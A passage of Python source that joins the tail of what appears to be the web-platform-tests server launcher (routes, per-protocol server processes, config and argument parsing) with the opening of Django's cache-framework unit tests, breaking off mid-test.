("*", "/tools/*", handlers.ErrorHandler(404)),
("*", "{spec}/tools/*", handlers.ErrorHandler(404)),
("*", "/results/", handlers.ErrorHandler(404))]
self.extra = []
self.mountpoint_routes = OrderedDict()
self.add_mount_point("/", None)
def get_routes(self):
routes = self.forbidden_override + self.forbidden + self.extra
# Using reversed here means that mount points that are added later
# get higher priority. This makes sense since / is typically added
# first.
for item in reversed(self.mountpoint_routes.values()):
routes.extend(item)
return routes
def add_handler(self, method, route, handler):
self.extra.append((str(method), str(route), handler))
def add_static(self, path, format_args, content_type, route, headers=None):
if headers is None:
headers = {}
handler = handlers.StaticHandler(path, format_args, content_type, **headers)
self.add_handler("GET", str(route), handler)
def add_mount_point(self, url_base, path):
url_base = "/%s/" % url_base.strip("/") if url_base != "/" else "/"
self.mountpoint_routes[url_base] = []
routes = [
("GET", "*.worker.html", WorkersHandler),
("GET", "*.window.html", WindowHandler),
("GET", "*.any.html", AnyHtmlHandler),
("GET", "*.any.sharedworker.html", SharedWorkersHandler),
("GET", "*.any.serviceworker.html", ServiceWorkersHandler),
("GET", "*.any.worker.js", AnyWorkerHandler),
("GET", "*.asis", handlers.AsIsHandler),
("GET", "/.well-known/origin-policy", handlers.PythonScriptHandler),
("*", "*.py", handlers.PythonScriptHandler),
("GET", "*", handlers.FileHandler)
]
for (method, suffix, handler_cls) in routes:
self.mountpoint_routes[url_base].append(
(method,
"%s%s" % (url_base if url_base != "/" else "", suffix),
handler_cls(base_path=path, url_base=url_base)))
def add_file_mount_point(self, file_url, base_path):
assert file_url.startswith("/")
url_base = file_url[0:file_url.rfind("/") + 1]
self.mountpoint_routes[file_url] = [("GET", file_url, handlers.FileHandler(base_path=base_path, url_base=url_base))]
def get_route_builder(aliases, config=None):
builder = RoutesBuilder()
for alias in aliases:
url = alias["url-path"]
directory = alias["local-dir"]
if not url.startswith("/") or len(directory) == 0:
logger.error("\"url-path\" value must start with '/'.")
continue
if url.endswith("/"):
builder.add_mount_point(url, directory)
else:
builder.add_file_mount_point(url, directory)
return builder
class ServerProc(object):
def __init__(self, mp_context, scheme=None):
self.proc = None
self.daemon = None
self.mp_context = mp_context
self.stop = mp_context.Event()
self.scheme = scheme
def start(self, init_func, host, port, paths, routes, bind_address, config, **kwargs):
self.proc = self.mp_context.Process(target=self.create_daemon,
args=(init_func, host, port, paths, routes, bind_address,
config),
name='%s on port %s' % (self.scheme, port),
kwargs=kwargs)
self.proc.daemon = True
self.proc.start()
def create_daemon(self, init_func, host, port, paths, routes, bind_address,
config, **kwargs):
if sys.platform == "darwin":
# on Darwin, NOFILE starts with a very low limit (256), so bump it up a little
# by way of comparison, Debian starts with a limit of 1024, Windows 512
import resource # local, as it only exists on Unix-like systems
maxfilesperproc = int(subprocess.check_output(
["sysctl", "-n", "kern.maxfilesperproc"]
).strip())
soft, hard = resource.getrlimit(resource.RLIMIT_NOFILE)
# 2048 is somewhat arbitrary, but gives us some headroom for wptrunner --parallel
# note that it's expected that 2048 will be the min here
new_soft = min(2048, maxfilesperproc, hard)
if soft < new_soft:
resource.setrlimit(resource.RLIMIT_NOFILE, (new_soft, hard))
try:
self.daemon = init_func(host, port, paths, routes, bind_address, config, **kwargs)
except socket.error:
logger.critical("Socket error on port %s" % port, file=sys.stderr)
raise
except Exception:
logger.critical(traceback.format_exc())
raise
if self.daemon:
try:
self.daemon.start(block=False)
try:
self.stop.wait()
except KeyboardInterrupt:
pass
except Exception:
print(traceback.format_exc(), file=sys.stderr)
raise
def wait(self):
self.stop.set()
self.proc.join()
def kill(self):
self.stop.set()
self.proc.terminate()
self.proc.join()
def is_alive(self):
return self.proc.is_alive()
def check_subdomains(config, routes, mp_context):
paths = config.paths
bind_address = config.bind_address
host = config.server_host
port = get_port()
logger.debug("Going to use port %d to check subdomains" % port)
wrapper = ServerProc(mp_context)
wrapper.start(start_http_server, host, port, paths, routes,
bind_address, config)
url = "http://{}:{}/".format(host, port)
connected = False
for i in range(10):
try:
urllib.request.urlopen(url)
connected = True
break
except urllib.error.URLError:
time.sleep(1)
if not connected:
logger.critical("Failed to connect to test server "
"on {}. {}".format(url, EDIT_HOSTS_HELP))
sys.exit(1)
for domain in config.domains_set:
if domain == host:
continue
try:
urllib.request.urlopen("http://%s:%d/" % (domain, port))
except Exception:
logger.critical("Failed probing domain {}. {}".format(domain, EDIT_HOSTS_HELP))
sys.exit(1)
wrapper.wait()
def make_hosts_file(config, host):
rv = []
for domain in config.domains_set:
rv.append("%s\t%s\n" % (host, domain))
# Windows interpets the IP address 0.0.0.0 as non-existent, making it an
# appropriate alias for non-existent hosts. However, UNIX-like systems
# interpret the same address to mean any IP address, which is inappropraite
# for this context. These systems do not reserve any value for this
# purpose, so the inavailability of the domains must be taken for granted.
#
# https://github.com/web-platform-tests/wpt/issues/10560
if platform.uname()[0] == "Windows":
for not_domain in config.not_domains_set:
rv.append("0.0.0.0\t%s\n" % not_domain)
return "".join(rv)
def start_servers(host, ports, paths, routes, bind_address, config,
mp_context, **kwargs):
servers = defaultdict(list)
for scheme, ports in ports.items():
assert len(ports) == {"http": 2, "https": 2}.get(scheme, 1)
# If trying to start HTTP/2.0 server, check compatibility
if scheme == 'h2' and not http2_compatible():
logger.error('Cannot start HTTP/2.0 server as the environment is not compatible. ' +
'Requires Python 2.7.10+ or 3.6+ and OpenSSL 1.0.2+')
continue
for port in ports:
if port is None:
continue
init_func = {"http": start_http_server,
"https": start_https_server,
"h2": start_http2_server,
"ws": start_ws_server,
"wss": start_wss_server,
"quic-transport": start_quic_transport_server}[scheme]
server_proc = ServerProc(mp_context, scheme=scheme)
server_proc.start(init_func, host, port, paths, routes, bind_address,
config, **kwargs)
servers[scheme].append((port, server_proc))
return servers
def startup_failed(log=True):
# Log=False is a workaround for https://github.com/web-platform-tests/wpt/issues/22719
if log:
logger.critical(EDIT_HOSTS_HELP)
else:
print("CRITICAL %s" % EDIT_HOSTS_HELP, file=sys.stderr)
sys.exit(1)
def start_http_server(host, port, paths, routes, bind_address, config, **kwargs):
try:
return wptserve.WebTestHttpd(host=host,
port=port,
doc_root=paths["doc_root"],
routes=routes,
rewrites=rewrites,
bind_address=bind_address,
config=config,
use_ssl=False,
key_file=None,
certificate=None,
latency=kwargs.get("latency"))
except Exception:
startup_failed()
def start_https_server(host, port, paths, routes, bind_address, config, **kwargs):
try:
return wptserve.WebTestHttpd(host=host,
port=port,
doc_root=paths["doc_root"],
routes=routes,
rewrites=rewrites,
bind_address=bind_address,
config=config,
use_ssl=True,
key_file=config.ssl_config["key_path"],
certificate=config.ssl_config["cert_path"],
encrypt_after_connect=config.ssl_config["encrypt_after_connect"],
latency=kwargs.get("latency"))
except Exception:
startup_failed()
def start_http2_server(host, port, paths, routes, bind_address, config, **kwargs):
try:
return wptserve.WebTestHttpd(host=host,
port=port,
handler_cls=wptserve.Http2WebTestRequestHandler,
doc_root=paths["doc_root"],
ws_doc_root=paths["ws_doc_root"],
routes=routes,
rewrites=rewrites,
bind_address=bind_address,
config=config,
use_ssl=True,
key_file=config.ssl_config["key_path"],
certificate=config.ssl_config["cert_path"],
encrypt_after_connect=config.ssl_config["encrypt_after_connect"],
latency=kwargs.get("latency"),
http2=True)
except Exception:
startup_failed()
class WebSocketDaemon(object):
def __init__(self, host, port, doc_root, handlers_root, bind_address, ssl_config):
self.host = host
cmd_args = ["-p", port,
"-d", doc_root,
"-w", handlers_root]
if ssl_config is not None:
cmd_args += ["--tls",
"--private-key", ssl_config["key_path"],
"--certificate", ssl_config["cert_path"]]
if (bind_address):
cmd_args = ["-H", host] + cmd_args
opts, args = pywebsocket._parse_args_and_config(cmd_args)
opts.cgi_directories = []
opts.is_executable_method = None
self.server = pywebsocket.WebSocketServer(opts)
ports = [item[0].getsockname()[1] for item in self.server._sockets]
if not ports:
# TODO: Fix the logging configuration in WebSockets processes
# see https://github.com/web-platform-tests/wpt/issues/22719
print("Failed to start websocket server on port %s, "
"is something already using that port?" % port, file=sys.stderr)
raise OSError()
assert all(item == ports[0] for item in ports)
self.port = ports[0]
self.started = False
self.server_thread = None
def start(self, block=False):
self.started = True
if block:
self.server.serve_forever()
else:
self.server_thread = threading.Thread(target=self.server.serve_forever)
self.server_thread.setDaemon(True) # don't hang on exit
self.server_thread.start()
def stop(self):
"""
Stops the server.
If the server is not running, this method has no effect.
"""
if self.started:
try:
self.server.shutdown()
self.server.server_close()
self.server_thread.join()
self.server_thread = None
except AttributeError:
pass
self.started = False
self.server = None
def release_mozlog_lock():
try:
from mozlog.structuredlog import StructuredLogger
try:
StructuredLogger._lock.release()
except threading.ThreadError:
pass
except ImportError:
pass
def start_ws_server(host, port, paths, routes, bind_address, config, **kwargs):
# Ensure that when we start this in a new process we have the global lock
# in the logging module unlocked
importlib.reload(logging)
release_mozlog_lock()
try:
return WebSocketDaemon(host,
str(port),
repo_root,
config.paths["ws_doc_root"],
bind_address,
ssl_config=None)
except Exception:
startup_failed(log=False)
def start_wss_server(host, port, paths, routes, bind_address, config, **kwargs):
# Ensure that when we start this in a new process we have the global lock
# in the logging module unlocked
importlib.reload(logging)
release_mozlog_lock()
try:
return WebSocketDaemon(host,
str(port),
repo_root,
config.paths["ws_doc_root"],
bind_address,
config.ssl_config)
except Exception:
startup_failed(log=False)
class QuicTransportDaemon(object):
def __init__(self, host, port, handlers_path=None, private_key=None, certificate=None, log_level=None):
args = ["python3", "wpt", "serve-quic-transport"]
if host:
args += ["--host", host]
if port:
args += ["--port", str(port)]
if private_key:
args += ["--private-key", private_key]
if certificate:
args += ["--certificate", certificate]
if handlers_path:
args += ["--handlers-path", handlers_path]
if log_level == "debug":
args += ["--verbose"]
self.command = args
self.proc = None
def start(self, block=False):
if block:
subprocess.call(self.command)
else:
def handle_signal(*_):
if self.proc:
try:
self.proc.terminate()
except OSError:
# It's fine if the child already exits.
pass
self.proc.wait()
sys.exit(0)
signal.signal(signal.SIGTERM, handle_signal)
signal.signal(signal.SIGINT, handle_signal)
self.proc = subprocess.Popen(self.command)
# Give the server a second to start and then check.
time.sleep(1)
if self.proc.poll():
sys.exit(1)
def start_quic_transport_server(host, port, paths, routes, bind_address, config, **kwargs):
# Ensure that when we start this in a new process we have the global lock
# in the logging module unlocked
importlib.reload(logging)
release_mozlog_lock()
try:
return QuicTransportDaemon(host,
port,
private_key=config.ssl_config["key_path"],
certificate=config.ssl_config["cert_path"],
log_level=config.log_level)
except Exception:
startup_failed(log=False)
def start(config, routes, mp_context, **kwargs):
host = config["server_host"]
ports = config.ports
paths = config.paths
bind_address = config["bind_address"]
logger.debug("Using ports: %r" % ports)
servers = start_servers(host, ports, paths, routes, bind_address, config, mp_context, **kwargs)
return servers
def iter_procs(servers):
for servers in servers.values():
for port, server in servers:
yield server.proc
def _make_subdomains_product(s, depth=2):
return {u".".join(x) for x in chain(*(product(s, repeat=i) for i in range(1, depth+1)))}
def _make_origin_policy_subdomains(limit):
return {u"op%d" % x for x in range(1,limit+1)}
_subdomains = {u"www",
u"www1",
u"www2",
u"天気の良い日",
u"élève"}
_not_subdomains = {u"nonexistent"}
_subdomains = _make_subdomains_product(_subdomains)
# Origin policy subdomains need to not be reused by any other tests, since origin policies have
# origin-wide impacts like installing a CSP or Feature Policy that could interfere with features
# under test.
# See https://github.com/web-platform-tests/rfcs/pull/44.
_subdomains |= _make_origin_policy_subdomains(99)
_not_subdomains = _make_subdomains_product(_not_subdomains)
class ConfigBuilder(config.ConfigBuilder):
"""serve config
This subclasses wptserve.config.ConfigBuilder to add serve config options.
"""
_default = {
"browser_host": "web-platform.test",
"alternate_hosts": {
"alt": "not-web-platform.test"
},
"doc_root": repo_root,
"ws_doc_root": os.path.join(repo_root, "websockets", "handlers"),
"server_host": None,
"ports": {
"http": [8000, "auto"],
"https": [8443, 8444],
"ws": ["auto"],
"wss": ["auto"],
},
"check_subdomains": True,
"log_level": "info",
"bind_address": True,
"ssl": {
"type": "pregenerated",
"encrypt_after_connect": False,
"openssl": {
"openssl_binary": "openssl",
"base_path": "_certs",
"password": "web-platform-tests",
"force_regenerate": False,
"duration": 30,
"base_conf_path": None
},
"pregenerated": {
"host_key_path": os.path.join(repo_root, "tools", "certs", "web-platform.test.key"),
"host_cert_path": os.path.join(repo_root, "tools", "certs", "web-platform.test.pem")
},
"none": {}
},
"aliases": []
}
computed_properties = ["ws_doc_root"] + config.ConfigBuilder.computed_properties
def __init__(self, *args, **kwargs):
if "subdomains" not in kwargs:
kwargs["subdomains"] = _subdomains
if "not_subdomains" not in kwargs:
kwargs["not_subdomains"] = _not_subdomains
super(ConfigBuilder, self).__init__(
*args,
**kwargs
)
with self as c:
browser_host = c.get("browser_host")
alternate_host = c.get("alternate_hosts", {}).get("alt")
if not domains_are_distinct(browser_host, alternate_host):
raise ValueError(
"Alternate host must be distinct from browser host"
)
def _get_ws_doc_root(self, data):
if data["ws_doc_root"] is not None:
return data["ws_doc_root"]
else:
return os.path.join(data["doc_root"], "websockets", "handlers")
def ws_doc_root(self, v):
self._ws_doc_root = v
ws_doc_root = property(None, ws_doc_root)
def _get_paths(self, data):
rv = super(ConfigBuilder, self)._get_paths(data)
rv["ws_doc_root"] = data["ws_doc_root"]
return rv
def build_config(override_path=None, config_cls=ConfigBuilder, **kwargs):
rv = config_cls()
enable_http2 = kwargs.get("h2")
if enable_http2 is None:
enable_http2 = True
if enable_http2:
rv._default["ports"]["h2"] = [9000]
if override_path and os.path.exists(override_path):
with open(override_path) as f:
override_obj = json.load(f)
rv.update(override_obj)
if kwargs.get("config_path"):
other_path = os.path.abspath(os.path.expanduser(kwargs.get("config_path")))
if os.path.exists(other_path):
with open(other_path) as f:
override_obj = json.load(f)
rv.update(override_obj)
else:
raise ValueError("Config path %s does not exist" % other_path)
if kwargs.get("verbose"):
rv.log_level = "debug"
overriding_path_args = [("doc_root", "Document root"),
("ws_doc_root", "WebSockets document root")]
for key, title in overriding_path_args:
value = kwargs.get(key)
if value is None:
continue
value = os.path.abspath(os.path.expanduser(value))
if not os.path.exists(value):
raise ValueError("%s path %s does not exist" % (title, value))
setattr(rv, key, value)
return rv
def get_parser():
parser = argparse.ArgumentParser()
parser.add_argument("--latency", type=int,
help="Artificial latency to add before sending http responses, in ms")
parser.add_argument("--config", action="store", dest="config_path",
help="Path to external config file")
parser.add_argument("--doc_root", action="store", dest="doc_root",
help="Path to document root. Overrides config.")
parser.add_argument("--ws_doc_root", action="store", dest="ws_doc_root",
help="Path to WebSockets document root. Overrides config.")
parser.add_argument("--alias_file", action="store", dest="alias_file",
help="File with entries for aliases/multiple doc roots. In form of `/ALIAS_NAME/, DOC_ROOT\\n`")
parser.add_argument("--h2", action="store_true", dest="h2", default=None,
help=argparse.SUPPRESS)
parser.add_argument("--no-h2", action="store_false", dest="h2", default=None,
help="Disable the HTTP/2.0 server")
parser.add_argument("--quic-transport", action="store_true", help="Enable QUIC server for WebTransport")
parser.add_argument("--exit-after-start", action="store_true", help="Exit after starting servers")
parser.add_argument("--verbose", action="store_true", help="Enable verbose logging")
parser.set_defaults(report=False)
parser.set_defaults(is_wave=False)
return parser
class MpContext(object):
def __getattr__(self, name):
return getattr(multiprocessing, name)
def run(config_cls=ConfigBuilder, route_builder=None, mp_context=None, **kwargs):
received_signal = threading.Event()
if mp_context is None:
if hasattr(multiprocessing, "get_context"):
mp_context = multiprocessing.get_context()
else:
mp_context = MpContext()
with build_config(os.path.join(repo_root, "config.json"),
config_cls=config_cls,
**kwargs) as config:
global logger
logger = config.logger
set_logger(logger)
# Configure the root logger to cover third-party libraries.
logging.getLogger().setLevel(config.log_level)
def handle_signal(signum, frame):
logger.debug("Received signal %s. Shutting down.", signum)
received_signal.set()
bind_address = config["bind_address"]
if kwargs.get("alias_file"):
with open(kwargs["alias_file"], 'r') as alias_file:
for line in alias_file:
alias, doc_root = [x.strip() for x in line.split(',')]
config["aliases"].append({
'url-path': alias,
'local-dir': doc_root,
})
if route_builder is None:
route_builder = get_route_builder
routes = route_builder(config.aliases, config).get_routes()
if config["check_subdomains"]:
check_subdomains(config, routes, mp_context)
stash_address = None
if bind_address:
stash_address = (config.server_host, get_port(""))
logger.debug("Going to use port %d for stash" % stash_address[1])
with stash.StashServer(stash_address, authkey=str(uuid.uuid4())):
servers = start(config, routes, mp_context, **kwargs)
signal.signal(signal.SIGTERM, handle_signal)
signal.signal(signal.SIGINT, handle_signal)
while (all(subproc.is_alive() for subproc in iter_procs(servers)) and
not received_signal.is_set() and not kwargs["exit_after_start"]):
for subproc in iter_procs(servers):
subproc.join(1)
failed_subproc = 0
for subproc in iter_procs(servers):
if subproc.is_alive():
logger.info('Status of subprocess "%s": running' % subproc.name)
else:
if subproc.exitcode == 0:
logger.info('Status of subprocess "%s": exited correctly' % subproc.name)
else:
logger.warning('Status of subprocess "%s": failed. Exit with non-zero status: %d' % (subproc.name, subproc.exitcode))
failed_subproc += 1
return failed_subproc
def main():
kwargs = vars(get_parser().parse_args())
return run(**kwargs)
|
tests.py
|
# -*- coding: utf-8 -*-
# Unit tests for cache framework
# Uses whatever cache backend is set in the test settings file.
from __future__ import unicode_literals
import copy
import os
import re
import shutil
import tempfile
import threading
import time
import unittest
import warnings
from django.conf import settings
from django.core import management, signals
from django.core.cache import (
DEFAULT_CACHE_ALIAS, CacheKeyWarning, cache, caches,
)
from django.core.cache.utils import make_template_fragment_key
from django.db import connection, connections
from django.http import HttpRequest, HttpResponse, StreamingHttpResponse
from django.middleware.cache import (
CacheMiddleware, FetchFromCacheMiddleware, UpdateCacheMiddleware,
)
from django.middleware.csrf import CsrfViewMiddleware
from django.template import engines
from django.template.context_processors import csrf
from django.template.response import TemplateResponse
from django.test import (
RequestFactory, SimpleTestCase, TestCase, TransactionTestCase, mock,
override_settings,
)
from django.test.signals import setting_changed
from django.utils import six, timezone, translation
from django.utils.cache import (
get_cache_key, learn_cache_key, patch_cache_control,
patch_response_headers, patch_vary_headers,
)
from django.utils.encoding import force_text
from django.views.decorators.cache import cache_page
from .models import Poll, expensive_calculation
try: # Use the same idiom as in cache backends
from django.utils.six.moves import cPickle as pickle
except ImportError:
import pickle
# functions/classes for complex data type tests
def f():
return 42
class C:
def m(n):
return 24
class Unpicklable(object):
def __getstate__(self):
raise pickle.PickleError()
class UnpicklableType(object):
# Unpicklable using the default pickling protocol on Python 2.
__slots__ = 'a',
@override_settings(CACHES={
'default': {
'BACKEND': 'django.core.cache.backends.dummy.DummyCache',
}
})
class DummyCacheTests(SimpleTestCase):
# The Dummy cache backend doesn't really behave like a test backend,
# so it has its own test case.
def test_simple(self):
"Dummy cache backend ignores cache set calls"
cache.set("key", "value")
self.assertIsNone(cache.get("key"))
def test_add(self):
"Add doesn't do anything in dummy cache backend"
cache.add("addkey1", "value")
result = cache.add("addkey1", "newvalue")
self.assertTrue(result)
self.assertIsNone(cache.get("addkey1"))
def test_non_existent(self):
"Non-existent keys aren't found in the dummy cache backend"
self.assertIsNone(cache.get("does_not_exist"))
self.assertEqual(cache.get("does_not_exist", "bang!"), "bang!")
def test_get_many(self):
"get_many returns nothing for the dummy cache backend"
cache.set('a', 'a')
cache.set('b', 'b')
cache.set('c', 'c')
cache.set('d', 'd')
self.assertEqual(cache.get_many(['a', 'c', 'd']), {})
self.assertEqual(cache.get_many(['a', 'b', 'e']), {})
def test_delete(self):
"Cache deletion is transparently ignored on the dummy cache backend"
cache.set("key1", "spam")
cache.set("key2", "eggs")
self.assertIsNone(cache.get("key1"))
cache.delete("key1")
self.assertIsNone(cache.get("key1"))
self.assertIsNone(cache.get("key2"))
def test_has_key(self):
"The has_key method doesn't ever return True for the dummy cache backend"
cache.set("hello1", "goodbye1")
self.assertFalse(cache.has_key("hello1"))
self.assertFalse(cache.has_key("goodbye1"))
def test_in(self):
"The in operator doesn't ever return True for the dummy cache backend"
cache.set("hello2", "goodbye2")
self.assertNotIn("hello2", cache)
self.assertNotIn("goodbye2", cache)
def test_incr(self):
"Dummy cache values can't be incremented"
cache.set('answer', 42)
with self.assertRaises(ValueError):
cache.incr('answer')
with self.assertRaises(ValueError):
cache.incr('does_not_exist')
def test_decr(self):
"Dummy cache values can't be decremented"
cache.set('answer', 42)
with self.assertRaises(ValueError):
cache.decr('answer')
with self.assertRaises(ValueError):
cache.decr('does_not_exist')
def test_data_types(self):
"All data types are ignored equally by the dummy cache"
stuff = {
'string': 'this is a string',
'int': 42,
'list': [1, 2, 3, 4],
'tuple': (1, 2, 3, 4),
'dict': {'A': 1, 'B': 2},
'function': f,
'class': C,
}
cache.set("stuff", stuff)
self.assertIsNone(cache.get("stuff"))
def test_expiration(self):
"Expiration has no effect on the dummy cache"
cache.set('expire1', 'very quickly', 1)
cache.set('expire2', 'very quickly', 1)
cache.set('expire3', 'very quickly', 1)
time.sleep(2)
self.assertIsNone(cache.get("expire1"))
cache.add("expire2", "newvalue")
self.assertIsNone(cache.get("expire2"))
self.assertFalse(cache.has_key("expire3"))
def test_unicode(self):
"Unicode values are ignored by the dummy cache"
stuff = {
'ascii': 'ascii_value',
'unicode_ascii': 'Iñtërnâtiônàlizætiøn1',
'Iñtërnâtiônàlizætiøn': 'Iñtërnâtiônàlizætiøn2',
'ascii2': {'x': 1}
}
for (key, value) in stuff.items():
cache.set(key, value)
self.assertIsNone(cache.get(key))
def test_set_many(self):
"set_many does nothing for the dummy cache backend"
cache.set_many({'a': 1, 'b': 2})
cache.set_many({'a': 1, 'b': 2}, timeout=2, version='1')
def test_delete_many(self):
"delete_many does nothing for the dummy cache backend"
cache.delete_many(['a', 'b'])
def test_clear(self):
"clear does nothing for the dummy cache backend"
cache.clear()
def test_incr_version(self):
"Dummy cache versions can't be incremented"
cache.set('answer', 42)
with self.assertRaises(ValueError):
cache.incr_version('answer')
with self.assertRaises(ValueError):
cache.incr_version('does_not_exist')
def test_decr_version(self):
"Dummy cache versions can't be decremented"
cache.set('answer', 42)
with self.assertRaises(ValueError):
cache.decr_version('answer')
with self.assertRaises(ValueError):
cache.decr_version('does_not_exist')
def test_get_or_set(self):
self.assertEqual(cache.get_or_set('mykey', 'default'), 'default')
def test_get_or_set_callable(self):
def my_callable():
return 'default'
self.assertEqual(cache.get_or_set('mykey', my_callable), 'default')
def custom_key_func(key, key_prefix, version):
"A customized cache key function"
return 'CUSTOM-' + '-'.join([key_prefix, str(version), key])
_caches_setting_base = {
'default': {},
'prefix': {'KEY_PREFIX': 'cacheprefix{}'.format(os.getpid())},
'v2': {'VERSION': 2},
'custom_key': {'KEY_FUNCTION': custom_key_func},
'custom_key2': {'KEY_FUNCTION': 'cache.tests.custom_key_func'},
'cull': {'OPTIONS': {'MAX_ENTRIES': 30}},
'zero_cull': {'OPTIONS': {'CULL_FREQUENCY': 0, 'MAX_ENTRIES': 30}},
}
def caches_setting_for_tests(base=None, **params):
# `base` is used to pull in the memcached config from the original settings,
# `params` are test specific overrides and `_caches_settings_base` is the
# base config for the tests.
# This results in the following search order:
# params -> _caches_setting_base -> base
base = base or {}
setting = {k: base.copy() for k in _caches_setting_base.keys()}
for key, cache_params in setting.items():
cache_params.update(_caches_setting_base[key])
cache_params.update(params)
return setting
class BaseCacheTests(object):
# A common set of tests to apply to all cache backends
def setUp(self):
self.factory = RequestFactory()
def tearDown(self):
cache.clear()
def test_simple(self):
# Simple cache set/get works
cache.set("key", "value")
self.assertEqual(cache.get("key"), "value")
def test_add(self):
# A key can be added to a cache
cache.add("addkey1", "value")
result = cache.add("addkey1", "newvalue")
self.assertFalse(result)
self.assertEqual(cache.get("addkey1"), "value")
def test_prefix(self):
# Test for same cache key conflicts between shared backend
cache.set('somekey', 'value')
# should not be set in the prefixed cache
self.assertFalse(caches['prefix'].has_key('somekey'))
caches['prefix'].set('somekey', 'value2')
self.assertEqual(cache.get('somekey'), 'value')
self.assertEqual(caches['prefix'].get('somekey'), 'value2')
def test_non_existent(self):
# Non-existent cache keys return as None/default
# get with non-existent keys
self.assertIsNone(cache.get("does_not_exist"))
self.assertEqual(cache.get("does_not_exist", "bang!"), "bang!")
def test_get_many(self):
# Multiple cache keys can be returned using get_many
cache.set('a', 'a')
cache.set('b', 'b')
cache.set('c', 'c')
cache.set('d', 'd')
self.assertDictEqual(cache.get_many(['a', 'c', 'd']), {'a': 'a', 'c': 'c', 'd': 'd'})
self.assertDictEqual(cache.get_many(['a', 'b', 'e']), {'a': 'a', 'b': 'b'})
def test_delete(self):
# Cache keys can be deleted
cache.set("key1", "spam")
cache.set("key2", "eggs")
self.assertEqual(cache.get("key1"), "spam")
cache.delete("key1")
self.assertIsNone(cache.get("key1"))
self.assertEqual(cache.get("key2"), "eggs")
def test_has_key(self):
# The cache can be inspected for cache keys
cache.set("hello1", "goodbye1")
self.assertTrue(cache.has_key("hello1"))
self.assertFalse(cache.has_key("goodbye1"))
cache.set("no_expiry", "here", None)
self.assertTrue(cache.has_key("no_expiry"))
def test_in(self):
# The in operator can be used to inspect cache contents
cache.set("hello2", "goodbye2")
self.assertIn("hello2", cache)
self.assertNotIn("goodbye2", cache)
def test_incr(self):
# Cache values can be incremented
cache.set('answer', 41)
self.assertEqual(cache.incr('answer'), 42)
self.assertEqual(cache.get('answer'), 42)
self.assertEqual(cache.incr('answer', 10), 52)
self.assertEqual(cache.get('answer'), 52)
self.assertEqual(cache.incr('answer', -10), 42)
with self.assertRaises(ValueError):
cache.incr('does_not_exist')
def test_decr(self):
# Cache values can be decremented
cache.set('answer', 43)
self.assertEqual(cache.decr('answer'), 42)
self.assertEqual(cache.get('answer'), 42)
self.assertEqual(cache.decr('answer', 10), 32)
self.assertEqual(cache.get('answer'), 32)
self.assertEqual(cache.decr('answer', -10), 42)
with self.assertRaises(ValueError):
cache.decr('does_not_exist')
def test_close(self):
self.assertTrue(hasattr(cache, 'close'))
cache.close()
def test_data_types(self):
# Many different data types can be cached
stuff = {
'string': 'this is a string',
'int': 42,
'list': [1, 2, 3, 4],
'tuple': (1, 2, 3, 4),
'dict': {'A': 1, 'B': 2},
'function': f,
'class': C,
}
cache.set("stuff", stuff)
self.assertEqual(cache.get("stuff"), stuff)
def test_cache_read_for_model_instance(self):
# Don't want fields with callable as default to be called on cache read
expensive_calculation.num_runs = 0
Poll.objects.all().delete()
my_poll = Poll.objects.create(question="Well?")
self.assertEqual(Poll.objects.count(), 1)
pub_date = my_poll.pub_date
cache.set('question', my_poll)
cached_poll = cache.get('question')
self.assertEqual(cached_poll.pub_date, pub_date)
# We only want the default expensive calculation run once
self.assertEqual(expensive_calculation.num_runs, 1)
def test_cache_write_for_model_instance_with_deferred(self):
# Don't want fields with callable as default to be called on cache write
expensive_calculation.num_runs = 0
Poll.objects.all().delete()
Poll.objects.create(question="What?")
self.assertEqual(expensive_calculation.num_runs, 1)
defer_qs = Poll.objects.all().defer('question')
self.assertEqual(defer_qs.count(), 1)
self.assertEqual(expensive_calculation.num_runs, 1)
cache.set('deferred_queryset', defer_qs)
# cache set should not re-evaluate default functions
self.assertEqual(expensive_calculation.num_runs, 1)
def test_cache_read_for_model_instance_with_deferred(self):
# Don't want fields with callable as default to be called on cache read
expensive_calculation.num_runs = 0
Poll.objects.all().delete()
Poll.objects.create(question="What?")
self.assertEqual(expensive_calculation.num_runs, 1)
defer_qs = Poll.objects.all().defer('question')
self.assertEqual(defer_qs.count(), 1)
cache.set('deferred_queryset', defer_qs)
self.assertEqual(expensive_calculation.num_runs, 1)
runs_before_cache_read = expensive_calculation.num_runs
cache.get('deferred_queryset')
# We only want the default expensive calculation run on creation and set
self.assertEqual(expensive_calculation.num_runs, runs_before_cache_read)
def test_expiration(self):
# Cache values can be set to expire
cache.set('expire1', 'very quickly', 1)
cache.set('expire2', 'very quickly', 1)
cache.set('expire3', 'very quickly', 1)
time.sleep(2)
self.assertIsNone(cache.get("expire1"))
cache.add("expire2", "newvalue")
self.assertEqual(cache.get("expire2"), "newvalue")
self.assertFalse(cache.has_key("expire3"))
def test_unicode(self):
# Unicode values can be cached
stuff = {
'ascii': 'ascii_value',
'unicode_ascii': 'Iñtërnâtiônàlizætiøn1',
'Iñtërnâtiônàlizætiøn': 'Iñtërnâtiônàlizætiøn2',
'ascii2': {'x': 1}
}
# Test `set`
for (key, value) in stuff.items():
cache.set(key, value)
self.assertEqual(cache.get(key), value)
# Test `add`
for (key, value) in stuff.items():
cache.delete(key)
cache.add(key, value)
self.assertEqual(cache.get(key), value)
# Test `set_many`
for (key, value) in stuff.items():
cache.delete(key)
cache.set_many(stuff)
for (key, value) in stuff.items():
self.assertEqual(cache.get(key), value)
def test_binary_string(self):
# Binary strings should be cacheable
from zlib import compress, decompress
value = 'value_to_be_compressed'
compressed_value = compress(value.encode())
# Test set
cache.set('binary1', compressed_value)
compressed_result = cache.get('binary1')
self.assertEqual(compressed_value, compressed_result)
self.assertEqual(value, decompress(compressed_result).decode())
# Test add
cache.add('binary1-add', compressed_value)
compressed_result = cache.get('binary1-add')
self.assertEqual(compressed_value, compressed_result)
self.assertEqual(value, decompress(compressed_result).decode())
# Test set_many
cache.set_many({'binary1-set_many': compressed_value})
compressed_result = cache.get('binary1-set_many')
self.assertEqual(compressed_value, compressed_result)
self.assertEqual(value, decompress(compressed_result).decode())
def test_set_many(self):
# Multiple keys can be set using set_many
cache.set_many({"key1": "spam", "key2": "eggs"})
self.assertEqual(cache.get("key1"), "spam")
self.assertEqual(cache.get("key2"), "eggs")
def test_set_many_expiration(self):
# set_many takes a second ``timeout`` parameter
cache.set_many({"key1": "spam", "key2": "eggs"}, 1)
time.sleep(2)
self.assertIsNone(cache.get("key1"))
self.assertIsNone(cache.get("key2"))
def test_delete_many(self):
# Multiple keys can be deleted using delete_many
cache.set("key1", "spam")
cache.set("key2", "eggs")
cache.set("key3", "ham")
cache.delete_many(["key1", "key2"])
self.assertIsNone(cache.get("key1"))
